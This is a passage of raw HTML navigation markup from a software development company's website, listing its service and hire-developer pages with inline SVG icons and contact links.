                                            <li>
                                                <a href="https://www.tristatetechnology.com/data-engineering-services"
                                                    title="Data Engineering">Data Engineering</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/data-science-and-analytics"
                                                    title="Data Science">Data Science</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/data-visualization-services"
                                                    title="Data Visualization">Data Visualization
                                                </a>
                                                <ul class="pl-3" style="margin-top: 14px;">
                                                    <li class="mb-2">
                                                        <a href="https://www.tristatetechnology.com/tableau-development-services"
                                                            title="Tableau">Tableau
                                                        </a>
                                                    </li>
                                                    <li class="mb-2">
                                                        <a href="https://www.tristatetechnology.com/power-bi-development"
                                                            title="Power BI">Power BI
                                                        </a>
                                                    </li>
                                                </ul>

                                            </li>
                                        </ul>
                                    </div>
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #FFF4E4;">
                                                <svg width="26" height="20" viewBox="0 0 26 20" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_62_1765)">
                                                        <path
                                                            d="M22.4542 0H2.51331C2.33984 0 2.19922 0.140624 2.19922 0.314092V11.9352C2.19922 12.1087 2.33984 12.2493 2.51331 12.2493H22.4542C22.6277 12.2493 22.7683 12.1087 22.7683 11.9352V0.314092C22.7683 0.140624 22.6277 0 22.4542 0Z"
                                                            fill="#EF6111" />
                                                        <path
                                                            d="M25.0719 13.5474H15.5055C15.5055 13.7127 15.4398 13.8712 15.3229 13.9881C15.206 14.105 15.0475 14.1707 14.8822 14.1707H10.1125C9.94723 14.1707 9.78869 14.105 9.6718 13.9881C9.55491 13.8712 9.48924 13.7127 9.48924 13.5474H0.57325C0.487001 13.5474 0.404284 13.5816 0.343296 13.6426C0.282309 13.7036 0.248047 13.7863 0.248047 13.8726C0.249763 14.447 0.47873 14.9975 0.884941 15.4037C1.29115 15.8099 1.8416 16.0389 2.41607 16.0406H23.2291C23.8035 16.0389 24.354 15.8099 24.7602 15.4037C25.1664 14.9975 25.3954 14.447 25.3971 13.8726C25.3971 13.7863 25.3628 13.7036 25.3018 13.6426C25.2409 13.5816 25.1581 13.5474 25.0719 13.5474Z"
                                                            fill="#EF6111" />
                                                        <path d="M21.4633 1.92432H3.52539V11.4365H21.4633V1.92432Z"
                                                            fill="white" />
                                                        <path
                                                            d="M12.4971 1.2466C12.6767 1.2466 12.8223 1.101 12.8223 0.921395C12.8223 0.74179 12.6767 0.596191 12.4971 0.596191C12.3175 0.596191 12.1719 0.74179 12.1719 0.921395C12.1719 1.101 12.3175 1.2466 12.4971 1.2466Z"
                                                            fill="white" />
                                                        <path
                                                            d="M24.267 5.84033H18.6399C17.9338 5.84033 17.3613 6.41278 17.3613 7.11892V18.5184C17.3613 19.2245 17.9338 19.797 18.6399 19.797H24.267C24.9732 19.797 25.5456 19.2245 25.5456 18.5184V7.11892C25.5456 6.41278 24.9732 5.84033 24.267 5.84033Z"
                                                            fill="#EF6111" stroke="white" stroke-miterlimit="10" />
                                                        <path d="M24.8153 6.68018H18.1758V17.9539H24.8153V6.68018Z"
                                                            fill="white" stroke="#EF6111" stroke-width="1.5"
                                                            stroke-miterlimit="10" />
                                                        <path
                                                            d="M21.345 19.1734C21.6294 19.1734 21.8599 18.9428 21.8599 18.6585C21.8599 18.3741 21.6294 18.1436 21.345 18.1436C21.0606 18.1436 20.8301 18.3741 20.8301 18.6585C20.8301 18.9428 21.0606 19.1734 21.345 19.1734Z"
                                                            fill="white" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_62_1765">
                                                            <rect width="25.5014" height="20" fill="white"
                                                                transform="translate(0.248047)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Application Development</span>
                                        </h3>
                                        <ul class="is-hidden submenu ">
                                            <li>
                                                <a href="https://www.tristatetechnology.com/mobile-app-development-services"
                                                    title="Mobile App Development">Mobile App Development</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/web-development-services"
                                                    title="Web App Development">Web App Development </a>
                                            </li>
                                            <li><a href="https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions"
                                                    title="Enterprise Development">Enterprise Development</a>
                                            </li>
                                            <!-- <li><a href="https://www.tristatetechnology.com/#"
                                                    title="eCommerce Development">eCommerce Development</a>
                                            </li> -->
                                            <li><a href="https://www.tristatetechnology.com/hire-dedicated-developer"
                                                    title="Hire Developer"> Hire
                                                    Developers </a>
                                            </li>
                                        </ul>
                                    </div>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Digital Transformation">Digital
                                        Transformation</a>
                                    <ul class="is-hidden submenu ">
                                        <li class="go-back showMb"><a href="javascript:void(0)">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/consulting-services"
                                                title="Consulting Services">Consulting
                                                Services</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/mobile-application-design"
                                                title="UI/UX Design">UI/UX Design</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/software-development-services"
                                                title="Custom Software Development">Custom Software Development </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/software-testing-services"
                                                title="Software Testing Services">Software Testing Services</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/support-maintenance"
                                                title="Support & Maintenance">Support & Maintenance</a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="AI/ML Services">AI/ML Services</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li><a href="https://www.tristatetechnology.com/ai-ml-development"
                                                title="AI/ML Development">AI/ML Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/ai-development-services"
                                                title="AI Development">AI Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/ai-consulting-services"
                                                title="AI Consulting">AI Consulting</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/generative-ai-development-services"
                                                title="Generative AI">Generative AI</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/large-language-model-development"
                                                title="LLM Development">LLM Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/computer-vision-services"
                                                title="Computer Vision">Computer Vision</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/machine-learning-development-services"
                                                title="Machine Learning Development">Machine Learning
                                                Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/adaptive-ai-development"
                                                title="Adaptive AI Development">Adaptive AI Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/deep-learning-development"
                                                title="Deep Learning">Deep
                                                Learning</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/natural-language-processing-service"
                                                title="NLP Development">NLP Development</a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Data Services">Data Services</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-engineering-services"
                                                title="Data Engineering">Data Engineering</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-science-and-analytics"
                                                title="Data Science">Data Science</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-visualization-services"
                                                title="Data Visualization">Data Visualization
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/tableau-development-services"
                                                title="Tableau" class="pl-5">Tableau
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/power-bi-development" title="Power BI"
                                                class="pl-5">Power BI
                                            </a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Application Development">Application
                                        Development</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/mobile-app-development-services"
                                                title="Mobile App Development">Mobile App Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/web-development-services"
                                                title="Web App Development">Web App Development </a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions"
                                                title="Enterprise Development">Enterprise Development</a>
                                        </li>
                                        <!-- <li><a href="https://www.tristatetechnology.com/#" title="eCommerce Development">eCommerce
                                                Development</a>
                                        </li> -->
                                        <li><a href="https://www.tristatetechnology.com/hire-dedicated-developer"
                                                title="Hire Developer"> Hire
                                                Developers </a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li class="has-children">
                            <a title="Technology" href="#" class="topMenuLink">Technology</a>
                            <ul class="cd-secondary-dropdown is-hidden technologies_div menu-get-in-touch">
                                <li class="go-back showMb"><a title="menu" href="javascript:void(0)">Menu</a></li>
                                <li class="has-children  col-menu-4">
                                    <a class="menuTitle">Mobile App Development</a>
                                    <ul class="is-hidden submenu ">
                                        <li class="go-back showMb"><a href="javascript:void(0)">Service</a></li>
                                        <li><a href="https://www.tristatetechnology.com/iphone-application-development"
                                                title="iPhone Application Development">iPhone Application
                                                Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/android-application-development"
                                                title="Android Application Development"> Android Application
                                                Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/react-native-development"
                                                title="React Native App Development">
                                                React Native App Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/flutter-app-development"
                                                title="Flutter App Developmen"> Flutter
                                                App Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/cross-platform-mobile-development"
                                                title="Cross Platform App Developmen">Cross Platform App Development</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/mobile-application-maintenance"
                                                title="Mobile Application Maintenance">Mobile Application
                                                Maintenance</a></li>
                                    </ul>
                                </li>
                                <li class="has-children col-menu-4">
                                    <a class="menuTitle">Web Development</a>
                                    <ul class="is-hidden submenu ">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li><a href="https://www.tristatetechnology.com/mean-stack-development"
                                                title="MEAN Stack Development">MEAN Stack Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/onestream-development-services"
                                                title="OneStream Development">OneStream Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/react-js-development"
                                                title="ReactJS Development">ReactJS Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/node-js-development"
                                                title="NodeJS Development">NodeJS Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/python-development"
                                                title="Python Development">Python Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/angular-development"
                                                title="AngularJS Development">AngularJS Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/progressive-web-application-development"
                                                title="PWA - Progressive Web App">PWA - Progressive Web App</a></li>
                                        <li><a href="https://www.tristatetechnology.com/laravel-development"
                                                title="Laravel Development">Laravel Development</a></li>
                                        <li><a href="https://www.tristatetechnology.com/nopcommerce-development"
                                                title="NopCommerce Development">NopCommerce Development</a></li>
                                    </ul>
                                </li>
                                <li class="has-children last-child">
                                    <a class="menuTitle">Emerging Technologies</a>
                                    <ul class="is-hidden submenu ">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li><a href="https://www.tristatetechnology.com/cloud-application-development"
                                                title="Cloud Computing">Cloud Computing</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/robotics-process-automations"
                                                title="Robotics Process Automations">Robotics Process Automations</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/internet-of-things-development-company"
                                                title="IoT Development">IoT Development</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/blockchain-development"
                                                title="Blockchain Development">Blockchain Development
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/chatbot-development"
                                                title="Chatbot Development">Chatbot
                                                Development
                                            </a>
                                        </li>
                                    </ul>
                                </li>
                                <div class="tech-menu-get-in-touch">
                                    <div class="row mx-2 w-100">
                                        <div class="col-lg-2 pr-2 pl-0" style="border-right: 1px solid #e8e7e7;">
                                            <div class="tech-menu-get-box">
                                                <div class="icon-block">
                                                    <img src="https://assets.tristatetechnology.com/image/skype-icon.webp"
                                                        alt="skype">
                                                </div>
                                                <div class="get-right-content">
                                                    <a href="skype:tristate.tech?call">tristate.tech</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-4 px-2" style="border-right: 1px solid #e8e7e7;">
                                            <div class="tech-menu-get-box">
                                                <div class="icon-block">
                                                    <img src="https://assets.tristatetechnology.com/image/gmail-icon.webp"
                                                        alt="gmail">
                                                </div>
                                                <div class="get-right-content">
                                                    <a
                                                        href="mailto:support@tristatetechnology.com">support@tristatetechnology.com</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 px-2" style="border-right: 1px solid #e8e7e7;">
                                            <div class="tech-menu-get-box">
                                                <div class="icon-block">
                                                    <img src="https://assets.tristatetechnology.com/image/call-yellow-icon.webp"
                                                        alt="call">
                                                </div>
                                                <div class="get-right-content">
                                                    <a href="tel:917600436632">+91 7600436632</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 pl-2 pr-0">
                                            <div class="tech-menu-get-box">
                                                <div class="icon-block">
                                                    <img src="https://assets.tristatetechnology.com/image/wp-icon.webp"
                                                        alt="Whatsapp">
                                                </div>
                                                <div class="get-right-content">
                                                    <a href="tel:447884120778">+44 788 412 0778</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </ul>
                        </li>
                        <!-- Hire Developer Old -->
                        <li class="has-children">
                            <a title="Hire Developer" href="#" class="topMenuLink">Hire Developer</a>
                            <ul class="cd-secondary-dropdown is-hidden hire_developer_menu submenu">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="Menu">Hire Developer</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-flutter-developer"
                                        title="Hire Flutter Developer">Hire Flutter Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-mobile-app-designer"
                                        title="Hire Mobile App Designer">Hire Mobile App Designer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-iphone-developer"
                                        title="Hire iPhone Developer">Hire iPhone Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-android-developer"
                                        title="Hire Android Developer">Hire Android Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-ipad-developer"
                                        title="Hire iPad Developer">Hire iPad Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-nodejs-developer"
                                        title="Hire Node.js Developer">Hire Node.js Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-php-developer"
                                        title="Hire PHP Developer">Hire PHP Developer</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-developers/hire-website-designer"
                                        title="Hire Website Designer">Hire Website Designer</a></li>
                            </ul>
                        </li>
                        <!-- Hire Developer Old -->
                        <!-- Hire Developer New -->
                        <li class="has-children submenu-full d-none">
                            <!-- submenu-full (add class on parent when submenu required full width) -->
                            <a title="Hire Developer" href="#" class="topMenuLink">Hire Developer</a>
                            <!-- New submenu multi column -->
                            <ul class="cd-secondary-dropdown is-hidden service_div">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="Menu">Hire Developer</a>
                                </li>
                                <li class="menu-show-desc">
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #FCEEF7;">
                                                <svg width="24" height="25" viewBox="0 0 24 25" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_2116_1481)">
                                                        <path
                                                            d="M4.57203 20.8235C2.77203 20.4635 1.50003 18.8195 1.59603 16.9955C1.63203 16.3955 1.44003 15.8675 1.03203 15.4355C0.336026 14.6795 -0.0119736 13.7795 0.0120264 12.7595C0.0240264 11.8955 0.300026 11.1035 0.876026 10.4555C1.38003 9.89146 1.60803 9.27946 1.59603 8.51146C1.57203 6.74746 2.83203 5.25946 4.62003 4.87546C4.65603 4.93546 4.70403 4.99546 4.74003 5.06746C5.52003 6.43546 6.68403 7.10746 8.25603 7.08346C8.44803 7.08346 8.62803 7.07146 8.82003 7.05946C9.10803 7.02346 9.28803 6.81946 9.25203 6.57946C9.21603 6.32746 9.02403 6.17146 8.72403 6.21946C7.96803 6.32746 7.26003 6.20746 6.60003 5.83546C5.88003 5.42746 5.46003 4.77946 5.19603 4.01146C5.17203 3.92746 5.19603 3.81946 5.23203 3.73546C6.26403 1.23946 9.67203 0.687463 11.436 2.75146C11.508 2.83546 11.568 2.95546 11.568 3.05146C11.58 5.61946 11.568 8.17546 11.568 10.7435C11.568 10.7675 11.556 10.7915 11.556 10.8515C10.62 11.0555 9.70803 11.0915 8.85603 10.5515C8.41203 10.2755 8.14803 9.85546 7.98003 9.37546C7.90803 9.17146 7.75203 9.05146 7.52403 9.07546C7.32003 9.09946 7.17603 9.23146 7.15203 9.43546C7.14003 9.53146 7.16403 9.65146 7.21203 9.74746C7.44003 10.1675 7.68003 10.5755 7.92003 10.9835C7.74003 11.0555 7.50003 11.1395 7.27203 11.2475C6.84003 11.4515 6.50403 11.7515 6.24003 12.1355C6.08403 12.3635 6.12003 12.6155 6.31203 12.7595C6.51603 12.9035 6.76803 12.8675 6.92403 12.6395C7.32003 12.0395 7.92003 11.8115 8.58003 11.7395C8.96403 11.6915 9.36003 11.7635 9.74403 11.7635C10.344 11.7755 10.932 11.7635 11.568 11.7635C11.568 11.8235 11.568 11.9195 11.568 12.0155C11.568 15.5315 11.568 19.0475 11.556 22.5635C11.556 22.7195 11.484 22.8995 11.388 23.0075C9.55203 25.0235 6.27603 24.4595 5.20803 21.9515C5.12403 21.7475 5.13603 21.5915 5.23203 21.3995C5.84403 20.2835 6.84003 19.9235 8.04003 19.9475C8.24403 19.9475 8.44803 19.9835 8.65203 19.9955C8.94003 20.0195 9.13203 19.8875 9.16803 19.6475C9.20403 19.3835 9.06003 19.1915 8.76003 19.1555C7.26003 18.9515 5.61603 19.1795 4.57203 20.8235Z"
                                                            fill="#D247A1" />
                                                        <path
                                                            d="M12.432 16.7193C13.128 16.7193 13.788 16.6833 14.46 16.7313C15.048 16.7673 15.492 17.2473 15.552 17.8353C15.588 18.2073 15.576 18.5793 15.564 18.9633C15.564 19.0473 15.444 19.1433 15.36 19.1913C14.892 19.4913 14.664 19.9113 14.724 20.4633C14.784 20.9913 15.084 21.3513 15.576 21.5313C16.188 21.7593 16.872 21.4593 17.148 20.8713C17.436 20.2713 17.22 19.5513 16.632 19.2273C16.452 19.1313 16.416 19.0233 16.404 18.8313C16.392 18.3753 16.416 17.9073 16.32 17.4753C16.116 16.5273 15.264 15.8913 14.304 15.8673C13.692 15.8553 13.068 15.8673 12.432 15.8673C12.432 15.3873 12.432 14.9193 12.432 14.4273C12.516 14.4273 12.6 14.4153 12.684 14.4153C14.172 14.4153 15.648 14.4153 17.136 14.4153C18.036 14.4153 18.552 14.9313 18.552 15.8193C18.552 15.9393 18.54 16.0473 18.552 16.1673C18.576 16.5273 18.564 16.8153 18.168 17.0433C17.7 17.3073 17.58 17.9793 17.784 18.4833C17.988 18.9993 18.504 19.3233 19.08 19.2873C19.608 19.2513 20.088 18.8673 20.22 18.3393C20.364 17.8113 20.16 17.2113 19.68 16.9473C19.44 16.8153 19.404 16.6593 19.404 16.4193C19.404 15.9993 19.416 15.5673 19.332 15.1713C19.116 14.2233 18.3 13.5633 17.316 13.5633C15.78 13.5513 14.244 13.5633 12.708 13.5513C12.624 13.5513 12.528 13.5513 12.432 13.5513C12.432 13.0833 12.432 12.6393 12.432 12.1713C12.54 12.1713 12.636 12.1713 12.732 12.1713C14.22 12.1713 15.72 12.1713 17.208 12.1713C18.288 12.1713 19.164 11.4993 19.356 10.4793C19.44 10.0593 19.404 9.60326 19.416 9.17126C19.416 9.00326 19.464 8.90726 19.62 8.82326C20.136 8.53526 20.376 7.94726 20.232 7.38326C20.088 6.81926 19.572 6.43526 18.984 6.43526C18.396 6.43526 17.892 6.83126 17.736 7.39526C17.592 7.95926 17.832 8.55926 18.348 8.83526C18.504 8.91926 18.564 9.01526 18.552 9.18326C18.54 9.53126 18.564 9.87926 18.528 10.2273C18.468 10.8033 17.976 11.2953 17.412 11.3073C15.756 11.3313 14.112 11.3193 12.444 11.3193C12.444 10.8393 12.444 10.3713 12.444 9.87926C12.816 9.87926 13.188 9.87926 13.56 9.87926C13.896 9.87926 14.22 9.90326 14.544 9.85526C15.648 9.69926 16.392 8.84726 16.416 7.69526C16.428 7.43126 16.428 7.15526 16.416 6.89126C16.404 6.71126 16.464 6.61526 16.632 6.51926C17.148 6.23126 17.388 5.63126 17.232 5.06726C17.088 4.52726 16.584 4.14326 16.032 4.13126C15.432 4.11926 14.928 4.47926 14.76 5.04326C14.592 5.61926 14.832 6.23126 15.372 6.53126C15.528 6.61526 15.576 6.69926 15.564 6.86726C15.552 7.21526 15.576 7.56326 15.54 7.91126C15.48 8.49926 15.012 8.96726 14.424 9.00326C13.764 9.03926 13.104 9.01526 12.42 9.01526C12.42 8.91926 12.42 8.82326 12.42 8.73926C12.42 6.87926 12.42 5.01926 12.42 3.17126C12.42 2.97926 12.48 2.83526 12.612 2.70326C13.656 1.63526 14.916 1.23926 16.356 1.64726C17.82 2.05526 18.684 3.08726 19.02 4.55126C19.068 4.77926 19.152 4.86326 19.38 4.91126C21.18 5.22326 22.512 6.91526 22.416 8.73926C22.38 9.36326 22.596 9.89126 23.016 10.3473C23.676 11.0673 24.012 11.9193 24.012 12.9033C24.012 13.8273 23.712 14.6433 23.1 15.3273C22.608 15.8673 22.392 16.4673 22.416 17.1993C22.476 18.9393 21.144 20.5353 19.416 20.8713C19.164 20.9193 19.068 21.0033 19.008 21.2673C18.672 22.7193 17.796 23.7273 16.344 24.1233C14.904 24.5193 13.644 24.1353 12.612 23.0433C12.516 22.9473 12.444 22.7793 12.444 22.6473C12.432 20.7513 12.432 18.8433 12.432 16.9473C12.432 16.8633 12.432 16.8033 12.432 16.7193Z"
                                                            fill="#D247A1" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_2116_1481">
                                                            <rect width="24" height="24" fill="white"
                                                                transform="translate(0 0.855469)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Hire AI/ML Developer</span>
                                        </h3>
                                        <ul class="is-hidden submenu">
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-python-developers"
                                                    title="Hire Python Developers">Hire Python Developers</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-ai-developers"
                                                    title="Hire AI Developers">Hire AI Developers</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #E6FEFF;">
                                                <svg width="24" height="25" viewBox="0 0 24 25" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_2116_1504)">
                                                        <path
                                                            d="M14.949 4.02529C19.631 4.18449 23.3777 8.01783 23.3777 12.7235C23.3777 17.4292 19.6311 21.2628 14.949 21.4218V22.3594C14.949 23.738 13.8598 24.8555 12.5161 24.8555H3.05505C1.71157 24.8555 0.622192 23.738 0.622192 22.3594V3.35154C0.622192 1.97292 1.71157 0.855469 3.05505 0.855469H12.5161C13.8598 0.855469 14.949 1.97292 14.949 3.35154V4.02529ZM7.9207 23.4686C8.81641 23.4686 9.54255 22.7235 9.54255 21.8045C9.54255 20.8854 8.81641 20.1404 7.9207 20.1404C7.02498 20.1404 6.29872 20.8854 6.29872 21.8045C6.29872 22.7235 7.02498 23.4686 7.9207 23.4686ZM14.6459 20.6356C19.0298 20.6356 22.5836 17.0932 22.5836 12.7233C22.5836 8.35344 19.0297 4.8115 14.6459 4.8115C10.2619 4.8115 6.70775 8.3537 6.70775 12.7233C6.70775 17.0929 10.2617 20.6356 14.6459 20.6356ZM5.87791 3.21766C5.65973 3.21766 5.48287 3.39393 5.48287 3.6114C5.48287 3.82886 5.65973 4.00515 5.87791 4.00515H9.69295C9.91108 4.00515 10.088 3.82886 10.088 3.6114C10.088 3.39393 9.91108 3.21766 9.69295 3.21766H5.87791ZM12.3098 9.82231L9.89161 12.8337L12.3098 16.0116H10.7139L8.29568 12.8504L10.7139 9.82231H12.3098ZM16.3807 9.82231L14.5265 16.0117H13.1725L15.0264 9.82231H16.3807ZM17.106 16.0117L19.5243 13.0002L17.106 9.8224H18.7022L21.1204 12.9836L18.7022 16.0117H17.106Z"
                                                            fill="#0DAEDD" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_2116_1504">
                                                            <rect width="24" height="24" fill="white"
                                                                transform="translate(0 0.855469)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Hire Mobile Developer</span>
                                        </h3>
                                        <ul class="is-hidden submenu">
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-flutter-developer"
                                                    title="Hire Flutter Developer">Hire Flutter Developer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-mobile-app-designer"
                                                    title="Hire Mobile App Designer">Hire Mobile App Designer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-iphone-developer"
                                                    title="Hire iPhone Developer">Hire iPhone Developer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-android-developer"
                                                    title="Hire Android Developer">Hire Android Developer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-ipad-developer"
                                                    title="Hire iPad Developer">Hire iPad Developer</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="service-inner-menu">
                                        <h3 class="menuTitle menuTitleIcon">
                                            <i style="background: #E8F9E3;">
                                                <svg width="24" height="25" viewBox="0 0 24 25" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <g clip-path="url(#clip0_2116_1514)">
                                                        <path
                                                            d="M4.72017 22.0455C4.60152 21.8895 4.47622 21.7415 4.36824 21.5816C4.18695 21.311 4.07364 21.0097 4.03098 20.6858C4.00832 20.5111 3.99366 20.3352 3.99233 20.1592C3.98833 19.1088 3.98566 18.057 3.99366 17.0066C3.99633 16.6133 4.07098 16.2281 4.20561 15.8562C4.30826 15.5722 4.44289 15.3043 4.61219 15.055C4.80948 14.7644 5.04676 14.5098 5.31603 14.2845C5.55865 14.0819 5.82525 13.9193 6.11052 13.7873C6.40112 13.6527 6.70906 13.57 7.02365 13.5087C7.48488 13.4181 7.94478 13.3234 8.40468 13.2314C8.77393 13.1581 9.14185 13.0875 9.5111 13.0141C9.65507 12.9861 9.79904 12.9582 9.943 12.9262C9.96033 12.9222 9.98433 12.8928 9.98433 12.8755C9.98699 12.5449 9.98699 12.213 9.98433 11.8824C9.98433 11.8637 9.967 11.8397 9.951 11.8251C9.79237 11.6891 9.62841 11.5571 9.47244 11.4185C9.22183 11.1945 9.02854 10.9226 8.86191 10.6333C8.63263 10.2348 8.49399 9.80685 8.42734 9.35362C8.42334 9.32563 8.41534 9.29763 8.41001 9.26964C8.29804 9.25631 8.1834 9.24831 8.07142 9.22698C7.77015 9.167 7.51021 9.02836 7.28759 8.81374C7.07964 8.61378 6.93567 8.37917 6.85702 8.10323C6.77704 7.82463 6.77171 7.54602 6.84236 7.26342C6.90368 7.02081 7.01566 6.80752 7.17162 6.61423C7.19162 6.5889 7.19695 6.54624 7.19828 6.51158C7.19961 6.4596 7.18762 6.40628 7.18762 6.35429C7.18628 5.72509 7.18228 5.09723 7.18895 4.46804C7.19295 3.93216 7.34758 3.4416 7.67151 3.01236C7.92612 2.6751 8.24871 2.41916 8.64063 2.2512C8.8939 2.14189 9.15651 2.07257 9.43112 2.06191C9.6524 2.05258 9.87369 2.05124 10.0963 2.04991C10.1416 2.04991 10.163 2.03525 10.1816 1.99659C10.2949 1.76331 10.4442 1.55669 10.6362 1.38339C10.8321 1.20476 11.0521 1.06879 11.3 0.976815C11.544 0.886168 11.7946 0.854176 12.0519 0.855509C12.7144 0.858175 13.3756 0.856842 14.0381 0.856842C14.4927 0.856842 14.9192 0.971483 15.3191 1.1821C15.5444 1.30074 15.747 1.45271 15.9323 1.63C16.1723 1.86062 16.3696 2.12189 16.5149 2.41916C16.6535 2.70176 16.7482 2.99903 16.7748 3.31496C16.7855 3.4376 16.7988 3.56157 16.7988 3.68421C16.8015 4.60001 16.8001 5.51447 16.7988 6.43027C16.7988 6.46493 16.7841 6.50225 16.7908 6.53425C16.7975 6.57024 16.8161 6.60756 16.8388 6.63689C17.0334 6.88084 17.1507 7.15544 17.1867 7.46604C17.2334 7.86728 17.1454 8.23654 16.9175 8.56446C16.6362 8.96837 16.2469 9.19899 15.7537 9.24698C15.6964 9.25231 15.6391 9.25764 15.5884 9.26297C15.5484 9.44827 15.5138 9.63356 15.4671 9.81618C15.3938 10.1055 15.2765 10.3787 15.1272 10.6387C14.9526 10.9439 14.7419 11.2212 14.4833 11.4598C14.3447 11.5878 14.1887 11.6998 14.0434 11.8211C14.0234 11.8384 14.0034 11.8691 14.0034 